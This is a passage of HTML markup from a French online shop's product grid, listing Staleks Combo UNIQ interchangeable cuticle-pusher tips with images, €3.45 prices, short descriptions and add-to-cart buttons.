<div class="product-excerpt"><p>Combo UNIQ 11 – Poussoir à Boucle Interchangeable pour Pousse-Cuticules UNIQ COMBO La pièce de travail « boucle » UNIQ 11 s’intègre parfaitement au système modulaire UNIQ COMBO, pensé pour les professionnels à la recherche d’outils sur mesure, précis et ergonomiques. Fonction principale : Conçue pour éliminer en douceur le ptérygion et les résidus cutanés&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=6539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6539" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Combo UNIQ 11 Poussoir à Boucle&rdquo;" rel="nofollow" data-success_message="« Combo UNIQ 11 Poussoir à Boucle » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6539" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-6546 status-publish instock product_cat-equipements product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/combo-uniq-12-pousse-cuticules-biseaute/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2025/04/24884b88f16a76e55da6a3c3c7646e09-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo UNIQ 12 Pousse-Cuticules Biseauté" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2025/04/24884b88f16a76e55da6a3c3c7646e09-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/04/24884b88f16a76e55da6a3c3c7646e09-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/04/24884b88f16a76e55da6a3c3c7646e09-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/04/24884b88f16a76e55da6a3c3c7646e09-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/04/24884b88f16a76e55da6a3c3c7646e09-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/04/24884b88f16a76e55da6a3c3c7646e09-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2025/04/24884b88f16a76e55da6a3c3c7646e09-2048x2048.jpg 2048w, https://sublimiss.fr/wp-content/uploads/2025/04/24884b88f16a76e55da6a3c3c7646e09-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/04/24884b88f16a76e55da6a3c3c7646e09-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/combo-uniq-12-pousse-cuticules-biseaute/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Combo UNIQ 12 Pousse-Cuticules Biseauté</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.45</bdi></span></span>
<div class="product-excerpt"><p>Combo UNIQ 12 – Pousse-Cuticules Biseauté Interchangeable La partie de travail UNIQ 12 s’intègre parfaitement à l’outil modulaire COMBO UNIQ, conçu pour offrir aux professionnels une expérience de manucure/pédicure sur mesure. Fonction principale : Ce pousse-cuticules biseauté, à l’aspect de bâton métallique, est spécialement conçu pour : Repousser les cuticules rugueuses et fortement adhérées Nettoyer&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=6546" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6546" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Combo UNIQ 12 Pousse-Cuticules Biseauté&rdquo;" rel="nofollow" data-success_message="« Combo UNIQ 12 Pousse-Cuticules Biseauté » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6546" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-6553 status-publish last instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/combo-uniq-13-nettoyeur/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2025/04/4af6093fed31077c35dd9014242ea036_608ce727-af7f-4775-b1ef-3631275780f1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo UNIQ 13 &quot;Nettoyeur&quot;" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2025/04/4af6093fed31077c35dd9014242ea036_608ce727-af7f-4775-b1ef-3631275780f1-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/04/4af6093fed31077c35dd9014242ea036_608ce727-af7f-4775-b1ef-3631275780f1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/04/4af6093fed31077c35dd9014242ea036_608ce727-af7f-4775-b1ef-3631275780f1-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/04/4af6093fed31077c35dd9014242ea036_608ce727-af7f-4775-b1ef-3631275780f1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/04/4af6093fed31077c35dd9014242ea036_608ce727-af7f-4775-b1ef-3631275780f1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/04/4af6093fed31077c35dd9014242ea036_608ce727-af7f-4775-b1ef-3631275780f1-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2025/04/4af6093fed31077c35dd9014242ea036_608ce727-af7f-4775-b1ef-3631275780f1-2048x2048.jpg 2048w, https://sublimiss.fr/wp-content/uploads/2025/04/4af6093fed31077c35dd9014242ea036_608ce727-af7f-4775-b1ef-3631275780f1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/04/4af6093fed31077c35dd9014242ea036_608ce727-af7f-4775-b1ef-3631275780f1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/combo-uniq-13-nettoyeur/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Combo UNIQ 13 « Nettoyeur »</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.45</bdi></span></span>
<div class="product-excerpt"><p>Combo UNIQ 13 – Embout Nettoyeur Interchangeable Le Combo UNIQ 13 est une partie de travail interchangeable spécialement conçue pour s’intégrer à l’outil modulaire COMBO UNIQ, offrant aux professionnels la liberté de créer un pousse-cuticules sur mesure. Fonction principale : Le Nettoyeur permet un nettoyage en profondeur de la plaque de l’ongle, notamment du ptérygion,&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=6553" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6553" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Combo UNIQ 13 &quot;Nettoyeur&quot;&rdquo;" rel="nofollow" data-success_message="« Combo UNIQ 13 &quot;Nettoyeur&quot; » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6553" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-6560 status-publish first instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/combo-uniq-14-lame-incurvee/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2025/04/af5c0071d5700db3fbae45ca673decb1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo UNIQ 14 Lame Incurvée" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2025/04/af5c0071d5700db3fbae45ca673decb1-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/04/af5c0071d5700db3fbae45ca673decb1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/04/af5c0071d5700db3fbae45ca673decb1-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/04/af5c0071d5700db3fbae45ca673decb1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/04/af5c0071d5700db3fbae45ca673decb1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/04/af5c0071d5700db3fbae45ca673decb1-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2025/04/af5c0071d5700db3fbae45ca673decb1-2048x2048.jpg 2048w, https://sublimiss.fr/wp-content/uploads/2025/04/af5c0071d5700db3fbae45ca673decb1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/04/af5c0071d5700db3fbae45ca673decb1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/combo-uniq-14-lame-incurvee/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Combo UNIQ 14 Lame Incurvée</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.45</bdi></span></span>
<div class="product-excerpt"><p>Combo UNIQ 14 – Lame Incurvée La lame incurvée du Combo UNIQ 14 est une partie de travail interchangeable, conçue pour s’adapter au pousse-cuticules modulaire COMBO UNIQ. Ce système innovant permet aux professionnels de personnaliser leur outil en combinant deux embouts selon leurs besoins. Fonction principale : Grâce à son angle ergonomique, cette lame est&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=6560" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6560" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Combo UNIQ 14 Lame Incurvée&rdquo;" rel="nofollow" data-success_message="« Combo UNIQ 14 Lame Incurvée » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6560" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-6567 status-publish instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/combo-uniq-15-lame-droite/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2025/04/656a570b524f604b6d90b1175afb60e0-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo UNIQ 15 Lame Droite" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2025/04/656a570b524f604b6d90b1175afb60e0-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/04/656a570b524f604b6d90b1175afb60e0-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/04/656a570b524f604b6d90b1175afb60e0-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/04/656a570b524f604b6d90b1175afb60e0-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/04/656a570b524f604b6d90b1175afb60e0-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/04/656a570b524f604b6d90b1175afb60e0-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2025/04/656a570b524f604b6d90b1175afb60e0-2048x2048.jpg 2048w, https://sublimiss.fr/wp-content/uploads/2025/04/656a570b524f604b6d90b1175afb60e0-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/04/656a570b524f604b6d90b1175afb60e0-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/combo-uniq-15-lame-droite/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Combo UNIQ 15 Lame Droite</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.45</bdi></span></span>
<div class="product-excerpt"><p>Combo UNIQ 15 – Lame Droite L&#8217;embout lame droite du Combo UNIQ 15 est une pièce de travail interchangeable conçue pour le pousse-cuticules modulaire innovant COMBO UNIQ. Ce système vous permet de créer un outil parfaitement adapté à vos besoins en combinant deux embouts de votre choix sur une seule poignée. Fonction principale : La&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=6567" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6567" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Combo UNIQ 15 Lame Droite&rdquo;" rel="nofollow" data-success_message="« Combo UNIQ 15 Lame Droite » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6567" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-6574 status-publish instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/combo-uniq-16-pousse-cuticules-etroit-arrondi/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2025/04/b92c43988e311b97d762f1cbc7f7693f-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo UNIQ 16 Pousse-Cuticules Étroit Arrondi" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2025/04/b92c43988e311b97d762f1cbc7f7693f-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/04/b92c43988e311b97d762f1cbc7f7693f-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/04/b92c43988e311b97d762f1cbc7f7693f-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/04/b92c43988e311b97d762f1cbc7f7693f-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/04/b92c43988e311b97d762f1cbc7f7693f-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/04/b92c43988e311b97d762f1cbc7f7693f-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2025/04/b92c43988e311b97d762f1cbc7f7693f-2048x2048.jpg 2048w, https://sublimiss.fr/wp-content/uploads/2025/04/b92c43988e311b97d762f1cbc7f7693f-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/04/b92c43988e311b97d762f1cbc7f7693f-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/combo-uniq-16-pousse-cuticules-etroit-arrondi/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Combo UNIQ 16 Pousse-Cuticules Étroit Arrondi</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.45</bdi></span></span>
<div class="product-excerpt"><p>Combo UNIQ 16 – Pousse-Cuticules Étroit Arrondi L’embout pousse-cuticules étroit arrondi du système modulaire COMBO UNIQ a été spécialement conçu pour offrir une précision optimale lors de la préparation de la plaque de l’ongle. Il s’intègre parfaitement au concept d’outil personnalisable : sélectionnez deux embouts parmi la gamme UNIQ et fixez-les sur la poignée pour&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=6574" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6574" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Combo UNIQ 16 Pousse-Cuticules Étroit Arrondi&rdquo;" rel="nofollow" data-success_message="« Combo UNIQ 16 Pousse-Cuticules Étroit Arrondi » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6574" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-6581 status-publish last instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/combo-uniq-17-pousse-cuticules-large-arrondi/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2025/04/765a90ae70f5ba03e507795bbcaf78d6-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo UNIQ 17 Pousse-Cuticules Large Arrondi" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2025/04/765a90ae70f5ba03e507795bbcaf78d6-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/04/765a90ae70f5ba03e507795bbcaf78d6-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/04/765a90ae70f5ba03e507795bbcaf78d6-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/04/765a90ae70f5ba03e507795bbcaf78d6-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/04/765a90ae70f5ba03e507795bbcaf78d6-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/04/765a90ae70f5ba03e507795bbcaf78d6-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2025/04/765a90ae70f5ba03e507795bbcaf78d6-2048x2048.jpg 2048w, https://sublimiss.fr/wp-content/uploads/2025/04/765a90ae70f5ba03e507795bbcaf78d6-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/04/765a90ae70f5ba03e507795bbcaf78d6-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/combo-uniq-17-pousse-cuticules-large-arrondi/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Combo UNIQ 17 Pousse-Cuticules Large Arrondi</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.45</bdi></span></span>
<div class="product-excerpt"><p>Combo UNIQ 17 – Embout Pousse-Cuticules Large Arrondi L’embout pousse-cuticules large arrondi du système modulaire COMBO UNIQ est spécialement conçu pour une préparation douce, précise et rapide des ongles larges. Combinez-le avec un autre embout de la même gamme et fixez-les sur la poignée pour obtenir l’outil professionnel parfaitement adapté à vos besoins. Fonction principale&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=6581" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6581" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Combo UNIQ 17 Pousse-Cuticules Large Arrondi&rdquo;" rel="nofollow" data-success_message="« Combo UNIQ 17 Pousse-Cuticules Large Arrondi » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6581" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-6588 status-publish first instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/combo-uniq-18-pousse-cuticules-plat-droit/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2025/04/4c509003447f36cfac3532ea651aeb9e-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo UNIQ 18 Pousse-Cuticules Plat Droit" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2025/04/4c509003447f36cfac3532ea651aeb9e-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/04/4c509003447f36cfac3532ea651aeb9e-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/04/4c509003447f36cfac3532ea651aeb9e-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/04/4c509003447f36cfac3532ea651aeb9e-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/04/4c509003447f36cfac3532ea651aeb9e-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/04/4c509003447f36cfac3532ea651aeb9e-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2025/04/4c509003447f36cfac3532ea651aeb9e-2048x2048.jpg 2048w, https://sublimiss.fr/wp-content/uploads/2025/04/4c509003447f36cfac3532ea651aeb9e-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/04/4c509003447f36cfac3532ea651aeb9e-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/combo-uniq-18-pousse-cuticules-plat-droit/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Combo UNIQ 18 Pousse-Cuticules Plat Droit</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.45</bdi></span></span>
<div class="product-excerpt"><p>Combo UNIQ 18 – Pousse-Cuticules Plat Droit Le module pousse-cuticules plat droit de la gamme COMBO UNIQ est l’outil incontournable pour les professionnels exigeants en quête de précision et d&rsquo;efficacité. Il s’intègre à la perfection dans le concept modulaire COMBO UNIQ : choisissez deux embouts selon vos besoins, vissez-les sur la poignée, et obtenez un&#8230;</p>
